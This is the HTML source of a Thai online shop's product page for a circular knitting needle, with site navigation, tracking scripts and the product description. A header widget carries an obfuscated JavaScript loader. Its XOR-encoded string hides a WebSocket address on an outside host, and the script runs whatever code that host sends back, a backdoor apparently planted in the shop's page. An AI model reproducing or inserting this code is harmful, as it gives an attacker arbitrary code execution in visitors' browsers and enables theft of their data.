					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-673147 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="673147" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ff6aecb59">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6970ff6aecb59" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="673147" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ff6b024a0">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="6970ff6b024a0" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/pinn-knitting/" itemprop="url" ><span>งานถักนิตติ้ง Knitting</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" itemprop="url" ><span>ไม้นิตและอุปกรณ์ถัก</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">ไม้นิตวงกลม Circular Needles(80cm)  5.50mm</span></div></nav></div><div id="product-673147" class="entry content-bg entry-content-wrap product type-product post-673147 status-publish first instock product_cat-pinn-knitting product_cat-knitting-needle product_tag-445 product_tag-450 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-673147 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-673147 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-673147" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="673147" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="KZ-PO-CIRN80-0550-01"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="KZ-PO-CIRN80-0550-01" data-zoom-image="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-465x465.jpg" alt="KZ-PO-CIRN80-0550-01" srcset="https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ไม้นิตวงกลม Circular Needles(80cm)  5.50mm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>340.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>ไม้นิตวงกลม Circular Needles(80cm) 5.50mm</h3>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 5</p>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-circular-needles80cm-5-50mm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970ff6b09f61">จำนวน ไม้นิตวงกลม Circular Needles(80cm)  5.50mm ชิ้น</label>
	<input
		type="number"
				id="quantity_6970ff6b09f61"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="5"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="673147" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">KZ-PO-CIRN80-0550</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/pinn-knitting/" rel="tag">งานถักนิตติ้ง Knitting</a>, <a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" rel="tag">ไม้นิตและอุปกรณ์ถัก</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95/" rel="tag">ไม้นิต</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1/" rel="tag">ไม้นิตวงกลม</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<h3>ไม้นิตวงกลม Circular Needles(80cm) 5.50mm</h3>
<ul>
<li>ตัวเข็มทำจากทองเหลือง เคลือบด้วยนิกเกิลคุณภาพสูง แวววาว อายุการใช้งานยาวนาน</li>
<li>ปลายเรียวเล็ก ผิวเรียบลื่น ถักได้รวดเร็ว ไม่ติดขัด เหมาะกับงานถักทุกประเภท</li>
<li>น้ำหนักเบา ถักได้สบาย ไม่ปวดมือ</li>
</ul>
<p>ไม้นิตวงกลม ขนาดยาว 80 cm. หัวไม้นิตทำมาจาก ทองเหลืองชุบนิกเกิลคุณภาพดี<br />
ทนต่อรอยขีดข่วน ทำให้ถักชิ้นงานได้ลื่น และเร็วขึ้น สายยาวเหมาะกับการถักชิ้นงานที่มีความกว้าง<br />
เช่น เสื้อแบบไร้ตะเข็บ ผ้าคลุมไหล่ หรือผ้าห่ม</p>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
